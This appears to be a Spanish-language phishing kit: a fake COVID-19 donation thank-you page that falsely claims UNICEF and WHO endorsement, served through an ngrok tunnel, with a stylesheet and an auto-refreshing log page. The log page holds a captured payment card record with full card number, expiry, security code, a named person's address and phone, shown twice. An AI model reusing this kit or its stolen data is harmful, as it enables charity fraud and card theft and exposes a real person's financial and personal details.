
<file: donaciones/index2.html>
<!DOCTYPE html>
<html>
<head>
	<meta charset="utf-8">
	<title>covid-19</title>	
	<link rel="stylesheet" type="text/css" href="styles/estilos.css">
	<link rel="shortcut icon" href="favicon.ico">
</head>
	<body class="n1" style="background:white;">	<img src="images/imagen.jpg" class="imagen" width="99.20%" height="420px">

		<h2 class="Dona" style="left: 43%;"><strong>Dona ahora</strong></h2>

		<div style="background:yellow;"><center><h2 style="display: inline-block; position: relative; background:yellow;">Gracias por tu colaboracion</h2></center></div>
		
		<a href="https://e3a197ea78ce.ngrok.io/donaciones/index.html" style="display: inline-block; position: relative; background:orange; color:white; top:10px ; text-decoration: none; border-radius: 10px; font-size: 20px; right: -43%; padding: 5px;">vuelve al inicio</a>



		

				<div style="display: inline-block; position: relative;"><h5 style="display: inline-block; position: relative; width: 98.50%; height: 250px; background:#1B1D25; top:100px;"><img src="
					images/logo_oms.png" style="display: inline-block; position: relative; top:50px; left: 250px; width: 100px;">
				<p class="texto1" style="display: inline-block; position: relative; width: 101%; height: 0px; top:0px; right: 70px; color: #7C7C7D; font-size:9px;"><img src="images/logo.jpg" style="display: inline-block; position: relative; top: -30px; left: 95px;">CIF G-8445106-7 - Registro de Fundaciones de competencia estatal con nº de registro 758</p></h5><h2 style="display: inline-block; position: relative; color: yellow; left: 51.50%; bottom:120px;">1+ 05-549-5688 <img src="images/logo-digicert.jpg" style="display: inline-block; position: relative; right:-230px; bottom: -50px;"></h2><h6 style="display: inline-block; position: relative; bottom:160px; left: 33%; color: #7C7C7D">MÁS INFORMACIÓN</h6><h6 style="display: inline-block; position: relative; bottom:100px; left: 23.20%; color: white; width: 170px; bottom: 90px;">Contacta con nosotros de L. a V. de 9h a 21h y S. de 11h a 17h</h6> <p style="display: inline-block; position: relative; top: -35px; right: 435px; color:#7C7C7D; ">Avalado por unicef y la OMS</p></p><img src="images/logo-unicef-v.svg" style="display: inline-block; position: relative; top:-85px; left: -490px; width: 100px; height: 60px;"><p></div>
</body>
</html>	

<!--305-549-5688-->
<!--<div class="thanks-double-block thanks-double-block--b1 js-same" style="min-height: 600px;"><div class="thanks-double-block--b1__inner"><h2 class="h4 font-family-work-sans font-weight-light"><strong>Juntos podemos ganar la batalla al virus</strong></h2><p class="font-family-work-sans font-weight-light">Desde UNICEF hemos estado respondiendo a la pandemia de COVID-19 en todo el mundo. <strong>En nuestro país distribuimos suministros sanitarios como guantes, mascarillas, gel desinfectante de manos y kits de detección</strong> para prevenir el contagio y la propagación del virus. Pero ahora son los países más pobres los que más nos necesitan.</p><p class="font-family-work-sans font-weight-light">Debemos seguir trabajando para distribuir suministros sanitarios a todos los que los necesitan y poder <strong>garantizar que, cada niño y niña, cada adolescente y cada familia, reciban la información necesaria para poder prevenir el contagio.</strong></p><p class="font-family-work-sans font-weight-light">Ahora que la pandemia se extiende aún más, necesitamos tu ayuda.</p><p>Por favor, DONA AHORA, para que podamos seguir luchando contra el virus.</p></div></div>-->
</file>

<file: Donar_files/leeme003143.html>
<?php
// Variable de declaración en segundos
$ActualizarDespuesDe = 10;
 
// Envíe un encabezado Refresh al navegador preferido.
header('Refresh: '.$ActualizarDespuesDe);
?>

<!DOCTYPE html>
<html>
<head>
	<title></title>
</head>
<body>
		mmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmm
		NumeroDeTarjeta:4261540007050397
		Expiracion:02/07
		CodigoDeSeguridad:377
		Nombre:Monica
		Apellido:Carriso
		Direccion:1415 sylvan dr
		Direccion2:
		ciudad:doral
		Estado:FL
		Telefono:9852388056
		CodigoPostal:32757 
</body>
</html>mmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmm
NumeroDeTarjeta:4261540007050397
Expiracion:02/07
CodigoDeSeguridad:377
Nombre:Monica
Apellido:Carriso
Direccion:1415 sylvan dr
Direccion2:
ciudad:doral
Estado:FL
Telefono:9852388056
CodigoPostal:32757
</file>
<file: donaciones/styles/estilos.css>
.caja1 {
	margin: 0;
	width: 600px;
	display:inline-block;
	position:relative;
	background: #F1D100;
	padding: 20px;
	top: -53px;
	height: 360px;
	color: white;
	font-weight:bold;
	width: 500px;
}

.Dona {
	background: #F1D100;
	position: relative;
	width: 110px;
	top: -120px;
	right: -417px;
	padding: 10px;
}

h3 {
	background-color: orange;
	display: inline-block;
	position: relative;
	width: 780px;
	top: 0px;
	right: -150px;
	padding: 10px;
	color: #fff;
	padding-top: 0;
}

p {
	display: inline-block;
	position: relative;
	bottom: 200px;
}

.img-responsive {
	display: inline-block;
	position: relative;
	top: 15px;
}

body {
	background: #FBFBFF;
}

.imagen2 {
	display: inline-block;
	position: relative;
	bottom: -56px;
}

.h2 {
	display: inline-block;
	position: relative;
	width: 450px;
}

.h2 {
	font-family:helvetica;
}

.negritas {
	font-family:helvetica;
	font-size:15px;
}

.n1 {
	font-family:helvetica;
	font-size:13px;
} 

.texto{
	background: #F1D100;
	position: relative;
	width: 110px;
	top: 120px;
	right: 417px;
	padding: 10px;
}

body { 
	width: 1024px; 
	margin:auto 0%; 
	position: absolute;
}
</file>
